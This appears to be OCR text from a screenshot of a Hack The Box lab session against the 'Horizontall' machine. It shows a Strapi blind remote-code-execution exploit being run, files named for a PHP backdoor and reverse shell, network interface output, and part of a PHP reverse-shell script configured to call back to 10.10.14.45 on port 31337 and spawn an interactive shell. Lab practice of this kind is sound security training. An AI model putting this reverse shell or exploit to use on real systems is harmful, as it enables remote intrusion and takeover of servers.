 kali@kali: ~/Box_Notes/Horizontall
File Actions Edit View Help
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> Traceback (most recent call last):
  File "/home/kali/Box_Notes/Horizontall/strapi-exploit.py", line 65, in <module>
    terminal.cmdloop()
  File "/usr/lib/python3.9/cmd.py", line 126, in cmdloop
    line = input(self.prompt)
KeyboardInterrupt
┌──(kali㉿kali)-[~/Box_Notes/Horizontall]
└─$ ls
130 ⨯
'00-first step.png' '02-login page post.png' '04-strapi version.png' 06-logged-in-dashboard.png nmap openssh-username-enum.py strapi-exploit.py
'01-api-prod enum.png' 03-password-reset-possibly-abusable.png 05-exploit-success.png '07-making a user.png' notes.txt strapi-exploit-modified.py whatweb.txt
┌──(kali㉿kali)-[~/Box_Notes/Horizontall]
└─$ ls
'00-first step.png' 03-password-reset-possibly-abusable.png 06-logged-in-dashboard.png notes.txt simple-backdoor.php whatweb.txt
'01-api-prod enum.png' '04-strapi version.png' '07-making a user.png' openssh-username-enum.py strapi-exploit-modified.py
'02-login page post.png' 05-exploit-success.png nmap php-reverse-shell.php strapi-exploit.py
┌──(kali㉿kali)-[~/Box_Notes/Horizontall]
└─$
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.45  netmask 255.255.254.0  destination 10.10.14.45
inet6 dead:beef:2::102b  prefixlen 64  scopeid 0×0<global>
inet6 fe80::5a03:2959:aedb:b760  prefixlen 64  scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 831731  bytes 488060629 (465.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1484558  bytes 317977970 (303.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.144  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 2607:f2c0:eb6e:25:a306:bb06:c77d:c96a  prefixlen 64  scopeid 0×0<global>
inet6 fe80::7c71:8fca:6f18:6bb  prefixlen 64  scopeid 0×20<link>
ether 2c:d0:5a:32:c2:44  txqueuelen 1000  (Ethernet)
RX packets 888308  bytes 583480801 (556.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1522403  bytes 458903787 (437.6 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely a
vailable.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.45';  // CHANGE THIS
$port = 31337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
-- INSERT -- 57,1 23%
[HTB] 0:VPN- 1:vim* 2:MSF "kali" 15:48 31-Aug-21